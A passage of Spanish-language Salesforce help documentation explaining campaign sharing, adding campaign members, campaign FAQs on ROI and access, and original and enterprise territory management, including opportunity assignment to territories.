



# Campañas de colaboración

Su administrador define el modelo de colaboración de su organización para el acceso a campañas. Sin embargo, puede ampliar los privilegios de colaboración de sus propias campañas de forma individual. Utilice la colaboración de campañas para ampliar el acceso a las campañas; sin embargo, no puede restringirlo por debajo de los niveles de acceso predeterminados de la organización.

Para ver y gestionar los detalles de colaboración, haga clic en **Compartir** en la página de detalles de la campaña. La página Detalle de la colaboración enumera los usuarios, grupos, funciones y territorios que tienen acceso de colaboración a la campaña. En esta página, puede hacer cualquiera de las siguientes acciones:

- **•** Para mostrar una lista filtrada de elementos, seleccione una lista predefinida en la lista desplegable Ver o haga clic en **Crear nueva vista** para definir su propias vistas personalizadas. Para modificar o eliminar vistas que haya creado, selecciónelas en la lista desplegable Ver y haga clic en **Modificar**.
- **•** Haga clic en **Agregar** para otorgar a otros usuarios, grupos, funciones o territorios acceso al registro.
- **•** Haga clic en **Ampliar lista** para ver todos los usuarios que tienen acceso al registro.
- **•** Para compartir de forma manual reglas que haya creado, haga clic en **Modificar** o **Eliminar** junto a un elemento de la lista para modificar o eliminar el nivel de acceso.

## Consideraciones especiales

- **•** Para compartir una campaña, debe tener Acceso público completo a la campaña y haber seleccionado la casilla de verificación Usuario de marketing en su información personal.
- **•** El botón **Compartir** está disponible dependiendo de los valores predeterminados de su organización para las campañas.
- **•** Asegúrese de que comparte registros con usuarios que disfruten del permiso de objeto "Leer" para ver los registros compartidos.
- **•** Compartir una campaña no concede automáticamente el acceso de lectura a todos los miembros de la campaña. Asegúrese de que el usuario con el que está compartiendo una campaña tiene visibilidad de los prospectos o contactos asociados.
- **•** Los campos de estadística de jerarquía de campañas proporcionan datos adicionales para una campaña principal y todas las campañas que estén por debajo de ella en la jerarquía, independientemente de si un usuario tiene derechos de intercambio para una campaña específica dentro de la jerarquía. Por ello, tenga en cuenta la configuración de intercambio de campaña de su organización al activar las estadísticas de jerarquía de campañas. Si no desea que los usuarios vean datos de jerarquía adicionales, elimine algunos o todos los campos de estadística de jerarquía de campañas de la lista relacionada [Jerarquía de campañas](#page-1289-0). Estos campos seguirán estando disponibles para la elaboración de reportes.

#### CONSULTE TAMBIÉN

[Visualización de jerarquías de campañas](#page-1288-0) [Visualización de estadísticas de jerarquía de campañas](#page-1289-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para ver campañas:

**•** "Leer" en campañas

Para compartir campañas:

**•** "Leer" en campañas Y

Usuario de marketing activada en la información de usuario

## <span id="page-1318-0"></span>Agregar múltiples contactos y prospectos a campañas

Agregue rápidamente gran cantidad de contactos, prospectos y cuentas personales como miembros a sus campañas al mismo tiempo.

- **1.** Desde una campaña, haga clic en **Gestionar miembros**.
- **2.** Haga clic en **Agregar miembros: contactos existentes** o **Agregar miembros: prospectos existentes**.
- **3.** En el primer paso del asistente, seleccione un valor de estado del miembro de una campaña para asignarlo a los miembros nuevos.
- **4.** Haga clic en **Siguiente**.
- **5.** Seleccione los registros que desea agregar como miembros de campaña.

#### CONSULTE TAMBIÉN

[Adición de contactos o prospectos a una campaña desde una vista de lista](#page-1302-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para agregar múltiples contactos, prospectos y cuentas personales a campañas:

**•** Usuario de marketing en la información de usuario

Y

"Modificar" en campañas

Y

"Leer" en contactos, prospectos y cuentas personales

# <span id="page-1318-1"></span>Preguntas más frecuentes sobre la planificación, la gestión y el seguimiento de campañas

## Preguntas más frecuentes sobre campañas

- **•** [¿Puedo realizar envíos masivos de email para mis campañas de email?](#page-1319-0)
- **•** [¿Cómo puedo llevar un seguimiento de las oportunidades surgidas de campañas?](#page-1320-0)
- **•** [¿Cómo puedo calcular el desempeño de las inversiones \(ROI\) de mis campañas?](#page-1320-1)
- **•** [¿Cómo puedo agregar contactos y prospectos a mis campañas?](#page-1319-1)
- **•** [¿Cómo funciona Origen de la campaña principal?](#page-1321-0)
- **•** [¿En qué se diferencia la influencia de la campaña de los reportes sobre el desempeño de las](#page-1321-1) [inversiones \(ROI\)?](#page-1321-1)
- **•** [¿Quién tiene acceso a las campañas?](#page-1321-2)

CONSULTE TAMBIÉN

[Campañas](#page-1286-0)

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## <span id="page-1319-0"></span>¿Puedo realizar envíos masivos de email para mis campañas de email?

El envío masivo de email ha sido concebido para ventas a pequeña escala y para envíos de email de asistencia, no para utilizarlos con fines de marketing. Recomendamos servirse de un proveedor de distribución de email para que se ocupe del envío de mensajes para las campañas de marketing.

#### CONSULTE TAMBIÉN

[Preguntas más frecuentes sobre campañas](#page-1318-1)

## <span id="page-1319-1"></span>¿Cómo puedo agregar contactos y prospectos a mis campañas?

Las campañas de su compañía generalmente se dirigen a clientes (contactos) existentes y a clientes potenciales (prospectos). Los contactos y los prospectos se pueden asociar a las campañas como miembros de la campaña. Puede agregar fácilmente miembros desde una página de detalles de miembro de campaña haciendo clic en el botón desplegable Gestionar miembros en la sección de detalles de campaña o en la lista relacionada Miembros de la campaña y seleccionando una de las siguientes opciones:

- **• Agregar miembros: buscar** para [agregar miembros de campaña](#page-1299-0) de una búsqueda.
- **• Agregar miembros: archivo de importación** para agregar miembros de campaña [importando prospectos](#page-1308-0) desde un archivo de texto delimitado por comas (.csv).
- **• Modificar miembros: buscar** para [ver, actualizar o eliminar](#page-1297-0) miembros de la campaña existente.
- **• Actualizar y agregar miembros: archivo de importación** para [modificar el estado de un miembro de campaña](#page-1309-0) utilizando un archivo de importación.

Las tablas siguientes describen métodos adicionales para agregar miembros de campaña.



#### **Adición de contactos a campañas**

#### **Adición de prospectos a campañas**





#### **Adición de prospectos a campañas**

#### CONSULTE TAMBIÉN

#### <span id="page-1320-1"></span>[Preguntas más frecuentes sobre campañas](#page-1318-1)

## ¿Cómo puedo calcular el desempeño de las inversiones (ROI) de mis campañas?

El Reporte de análisis del desempeño de las inversiones (ROI) de las campañas se encuentra en la ficha Reportes de la carpeta Reportes de campañas. Calcula el resultado de las campañas según el desempeño de las inversiones (ROI) y el costo medio. Para cada campaña del reporte:

- **•** El desempeño de las inversiones (ROI), expresado como un porcentaje, se calcula como la ganancia neta (Valor total de oportunidades ganadas - Costo real) dividida por el costo real.
- **•** Valor total de oportunidades ganadas es el importe calculado de todas las oportunidades cerradas o ganadas donde la campaña es el Origen de la campaña principal en la oportunidad.

### <span id="page-1320-0"></span>CONSULTE TAMBIÉN

[Preguntas más frecuentes sobre campañas](#page-1318-1)

## ¿Cómo puedo llevar un seguimiento de las oportunidades surgidas de campañas?

Una de las ventajas de las campañas es que puede llevar un seguimiento del volumen de negocio que se ha generado en cada campaña. Al crear una oportunidad, puede llenar el campo Origen de la campaña principal para indicar que la oportunidad ha surgido de la campaña concreta.

Además, cuando convierte a un prospecto que está vinculado a una campaña, dicha campaña se incluye automáticamente en el campo Origen de la campaña principal de la oportunidad.

Si un prospecto o contacto está vinculado a varias campañas, la campaña a la que se asoció más recientemente se insertará en el campo Origen de campaña principal de la oportunidad.

La lista relacionada Oportunidades en una campaña muestra cada una de las oportunidades vinculadas a dicha campaña. También puede ejecutar el Reporte de los ingresos de la campaña para llevar el seguimiento de las oportunidades vinculadas a sus campañas.

CONSULTE TAMBIÉN

[Preguntas más frecuentes sobre campañas](#page-1318-1)

# <span id="page-1321-0"></span>¿Cómo funciona Origen de la campaña principal?

Origen de la campaña principal es la campaña asociada a un prospecto antes de su conversión. Este valor se puede cambiar de forma manual en la página de detalles de un prospecto. Además, constituye la totalidad del crédito de los ingresos para la campaña especificada.

CONSULTE TAMBIÉN

[Preguntas más frecuentes sobre campañas](#page-1318-1)

# <span id="page-1321-1"></span>¿En qué se diferencia la influencia de la campaña de los reportes sobre el desempeño de las inversiones (ROI)?

La influencia de la campaña realiza el seguimiento de las oportunidades en curso y de los ingresos de varias campañas y vincula todas las campañas de una función del contacto a dicha oportunidad para los reportes de las oportunidades en curso y de desempeño de las inversiones (ROI). Esto resulta especialmente útil para ciclos de negociaciones más largos cuando hay más de una campaña que contribuye al cierre de una negociación o a la conversión de un prospecto.

<span id="page-1321-2"></span>CONSULTE TAMBIÉN

[Preguntas más frecuentes sobre campañas](#page-1318-1)

## ¿Quién tiene acceso a las campañas?

Dependiendo de su configuración de intercambio, los usuarios de su organización puede ver las campañas y la configuración avanzada de éstas, así como ejecutar reportes de campañas. No obstante, sólo los usuarios de marketing designados con los permisos de usuario pertinentes pueden crear, modificar y eliminar campañas, además de establecer la configuración avanzada de las campañas. Para designar a alguien como usuario de marketing, el administrador debe seleccionar la casilla Usuario de marketing en la información personal del usuario en cuestión.

Además, los usuarios de marketing pueden importar prospectos y utilizar asistentes de importación de campañas si disponen también del perfil de usuario de marketing (o del permiso "Importar prospectos" y "Modificar" en campañas).

CONSULTE TAMBIÉN [Preguntas más frecuentes sobre campañas](#page-1318-1)

# Exploración del modelo de territorio de su organización

Un modelo de territorio incluye una jerarquía y una vista de lista de territorios principales y secundarios. Si gestiona, administra o pertenece a un territorio de ventas, debería explorar su modelo de territorio para comprender cómo se organizan los esfuerzos de ventas. Desglose la información para obtener detalles importantes sobre territorios individuales, incluidas cuentas asignadas.



Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.

- **1.** Desde Configuración, ingrese *Modelos de territorio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Modelos de territorio**. La vista de lista muestra el modelo de territorio activo de su organización. Haga clic en la etiqueta del modelo si desea ver su página de detalles. Junto con otros detalles, esta página le indica la última vez que se ejecutaron reglas de asignación de cuentas para volver a alinear el territorio.
- **2.** Desde la vista de lista, haga clic en el vínculo **Ver jerarquía** del modelo.
- **3.** Haga clic en **Vista de árbol** para ampliar y explorar el árbol de jerarquía.
- **4.** Dentro de la jerarquía, haga clic en una etiqueta de territorio para ver su página de detalles, donde puede identificar su tipo de territorio, usuarios asignados y sus niveles de acceso, reglas de asignación, etc.
- **5.** Desde la parte superior de la página, desplácese hacia atrás a la jerarquía de territorios del modelo y compruebe sus otros territorios.

## CONSULTE TAMBIÉN

[Jerarquía de territorios](#page-1828-0)

# Identificación de territorios de ventas de una cuenta

Descubra a qué territorio de ventas pertenece una cuenta.

- Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.
- **1.** Abra el registro de cuenta.
- **2.** Vea los territorios de la cuenta en la lista relacionada Asignaciones territoriales.

## CONSULTE TAMBIÉN

[Ver una lista de cuentas en sus territorios](#page-1323-0)

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para ver un modelo de territorio activo:

**•** "Ver parámetros y configuración"

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para identificar el territorio de ventas de una cuenta:

**•** "Leer" en cuentas

# <span id="page-1323-0"></span>Ver una lista de cuentas en sus territorios

Cree una vista de lista que muestra qué cuentas están asignadas a los territorios que cubre.

Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.

El filtro Mis territorios muestra cuentas que pertenecen a los territorios que tiene asignado. El filtro Mis equipos de territorio muestra las cuentas de los territorios que tiene asignado y sus territorios descendientes (si los hubiera).

- **1.** Haga clic en la ficha Cuentas y haga clic en **Modificar** junto al menú de visualización.
- **2.** Asigne un nombre a la vista y luego especifique *Mis territorios* o *Mis equipos de territorio* en los criterios del filtro. Agregue otros filtros si es necesario.
- **3.** Seleccione otros campos sobre los que desee filtrar y, a continuación, seleccione *Nombre de cuenta* y otros campos que desea que aparezcan en la vista de lista.
- **4.** Haga clic en **Guardar**.

# <span id="page-1323-1"></span>Gestión de cuentas por territorio

# Administración de territorios

La gestión de territorios es un sistema de colaboración de cuentas que concede acceso a las cuentas según sus características. Permite a su compañía estructurar los datos y usuarios de Salesforce de la misma forma que estructura sus territorios de ventas.

Nota: Esta información se aplica únicamente a la función Gestión de territorios original y no a Gestión de territorio de compañía. La Gestión de territorios original está disponible únicamente con [Pronósticos personalizables](#page-1524-0) y no se admite con [Pronósticos de colaboración](#page-1487-0). Si la Gestión de territorios original está activada, ya no podrá seguir utilizando Pronósticos de colaboración. La función Gestión de territorio de compañía más moderna no puede utilizarse con [Pronósticos de colaboración.](#page-1524-0) Gestión de territorio de compañía y Pronósticos de colaboración pueden activarse juntos y utilizarse al mismo tiempo en su organización de Salesforce, pero las dos funciones no están integradas actualmente para trabajar conjuntamente.

En concreto, si su organización tiene un modelo de colaboración privado, puede que necesite conceder acceso a usuarios a cuentas según criterios como código postal, industria, ingresos o un campo personalizado que sea importante para su negocio. También es posible que necesite generar pronósticos para estas diferentes categorías de cuentas. La administración de territorios resuelve estas necesidades de negocio y proporciona una solución eficiente para estructurar usuarios, cuentas y sus contactos, oportunidades y casos asociados.

#### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para ver territorios en todos los modelos de territorios de su organización:

**•** "Gestionar territorios"

Para ver territorios en el modelo de territorios *Activo* de su organización:

**•** "Ver parámetros y configuración"

Para ver cuentas:

**•** "Leer" en cuentas

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Nota: La propiedad de la cuenta y su efecto en la colaboración del registro sigue siendo válida e inalterable cuando gestión de territorios esté en uso.

Entre las principales ventajas de la gestión de territorios se encuentran:

- **•** La capacidad de utilizar criterios de cuentas para ampliar un modelo de colaboración privado.
- **•** Compatibilidad con estructuras de la organización de ventas complejas y que cambian con frecuencia.
- **•** Posibilidad de transferir usuarios entre territorios con la opción de conservar oportunidades.
- **•** Varios pronósticos por usuario, según la pertenencia al territorio.
- **•** Reportes de ventas basados en territorios.

Nota: La gestión de territorios sólo afecta a cuentas y a los objetos estándar que tienen una relación principal-detalle con las cuentas. Por ejemplo, la gestión de territorios incluye oportunidades, pero no prospectos.

#### ¿Qué es un territorio?

Los territorios son recopilaciones flexibles de cuentas y usuarios en las que los usuarios tienen al menos acceso de lectura a las cuentas, con independencia del propietario de la cuenta. Al configurar los parámetros de los territorios, los usuarios de un territorio pueden obtener acceso de lectura, lectura/escritura o acceso de propietario (es decir, con la posibilidad de ver, modificar, transferir y eliminar registro) a las cuentas del territorio. Tanto las cuentas como los usuarios pueden existir en múltiples territorios. Puede agregar cuentas a territorios manualmente o puede definir reglas de asignación de cuentas que asignen cuentas a territorios automáticamente.

También puede controlar el acceso de los usuarios a las oportunidades y casos asociados con las cuentas en el territorio, sin que el propietario de los registros sea relevante.

#### ¿Qué es una jerarquía de territorio?

Los territorios existen en una jerarquía en la que puede definir todos los niveles anidados que desee. Por ejemplo, puede crear un territorio de nivel superior denominado "Ventas mundiales" que tenga el territorio secundario "Norteamérica", "Europa/Oriente medio", "Latinoamérica", "África" y "Asia/Australia". "Norteamérica" puede tener los territorios secundarios "Canadá" y "Estados Unidos". "Estados Unidos" puede tener los territorios secundarios "Oeste", "Central", "Sur" y "Este". Finalmente, "Oeste" puede tener los territorios secundarios "California", "Oregón", "Washington", "Nevada", "Arizona" y "Utah".

Las jerarquías de territorios no tienen que estar basadas en razones geográficas; pueden basarse en cualquier criterio que desee.

## ¿Cómo afectan los territorios al pronóstico?

Cuando activa la gestión de territorios para su organización, la jerarquía de territorios también se convierte en la jerarquía de pronóstico. Sus datos de pronóstico se derivan de las oportunidades que están asociadas con las cuentas en sus territorios. Los usuarios tienen un pronóstico diferente para cada territorio que se les asigne. Por ejemplo, si usted está asignado a "California" y "Arizona" tiene un pronóstico separado para las oportunidades que tenga en cada uno de esos territorios. Consulte [Visualización de pronósticos personalizables](#page-1528-0) en la página 1523.

CONSULTE TAMBIÉN

[Gestión de territorios](#page-1325-0) [Creación de la jerarquía de territorios](#page-1862-0) [Preguntas más frecuentes sobre la gestión de territorios](#page-1329-0)

# <span id="page-1325-0"></span>Gestión de territorios

Nota: Esta información se aplica únicamente a la función Gestión de territorios original y no a Gestión de territorio de compañía.

La gestión de los territorios de su organización implica las tareas siguientes:

- **•** Organizar los territorios en jerarquías que representen los requisitos de pronóstico de su organización y la forma en la que los usuarios trabajan en la organización.
- **•** Configurar los parámetros de la organización para la gestión de territorios.
- **•** Crear nuevos territorios y modificar los territorios existentes.
- **•** Asignar usuarios a los territorios.
- **•** Definir reglas de asignación de cuentas que evalúen cuentas y las asignen a los territorios.
- **•** Seleccionar cuentas de listas y asignarlas manualmente a los territorios.

#### CONSULTE TAMBIÉN

[Administración de territorios](#page-1323-1) [Activar Gestión de territorios](#page-1859-0) [Preguntas más frecuentes sobre la gestión de territorios](#page-1329-0)

Asignación de oportunidades a territorios

 $\mathbf{z}$ Nota: Esta información se aplica únicamente a la función Gestión de territorios original y no a Gestión de territorio de compañía.

Puede asignar una oportunidad a un territorio al crearla, ya sea manualmente o durante la conversión de prospectos, o cuando se ejecuten reglas de asignación de cuentas que afecten a las oportunidades existentes. Este tema cubre lo siguiente:

- <span id="page-1325-1"></span>**•** [Asignación de territorios para oportunidades creadas manualmente](#page-1325-1)
- **•** [Asignación de territorios para prospectos convertidos](#page-1326-0)
- **•** [Notas sobre la asignación de territorios para oportunidades](#page-1327-0)

## Asignación de territorios para oportunidades creadas manualmente

Cuando se crea una oportunidad en la ficha Oportunidades o en el área Creación rápida de la barra lateral, Salesforce compara los territorios asociados con la cuenta de la oportunidad a los territorios de los que es miembro el propietario de la oportunidad:

- **•** Si hay un único territorio al que pertenecen tanto la cuenta como la oportunidad, la oportunidad se asigna a ese territorio si "Evaluar esta cuenta con respecto a reglas de territorio al guardar" está seleccionado.
- **•** Si hay más de un territorio común con la cuenta y el propietario de la oportunidad, la oportunidad no se asignará automáticamente a ningún territorio. El propietario de la oportunidad deberá asignar manualmente un territorio a la oportunidad.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para gestionar territorios:

**•** "Gestionar territorios" O BIEN

> Usted es un gestor de pronósticos. Los gestores de pronósticos pueden gestionar territorios de aquellos usuarios por debajo de ellos en la jerarquía de territorios.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear oportunidades:

**•** "Crear" en oportunidades **•** Si hay más de un territorio común con la cuenta y el propietario de la oportunidad, el propietario de la oportunidad no podrá asignar la oportunidad a ningún territorio.

## <span id="page-1326-0"></span>Asignación de territorios para prospectos convertidos

Cuando un prospecto se convierte en una oportunidad, la asignación de territorio de la oportunidad dependerá de varios factores, entre ellos:

- **•** Si la cuenta asociada a la oportunidad está asignada a uno o más territorios
- **•** Si el propietario del prospecto es un miembro del mismo territorio que la cuenta
- **•** El número de usuarios asignados a un territorio
- **•** Si hay algún gestor de pronósticos asignado al territorio

Si la cuenta asociada con la oportunidad se asigna a sólo un territorio, utilice la siguiente tabla para determinar la forma en que se asigna el territorio de la oportunidad:

